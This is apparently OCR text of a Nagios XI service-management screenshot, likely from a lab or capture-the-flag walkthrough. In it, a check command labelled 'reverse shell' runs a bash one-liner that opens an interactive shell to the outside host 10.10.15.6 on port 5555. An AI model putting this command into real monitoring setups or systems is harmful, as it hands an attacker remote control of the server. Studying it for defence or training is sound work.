 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
localhost
Description *
Current Load
Display name
Manage Hosts 1
Manage Templates 1
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
reverse shell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.15.6/5555 0>&1'
$ARG1$ 5.0,4.0,3.0
$ARG2$ 10.0,6.0,4.0
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel
About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC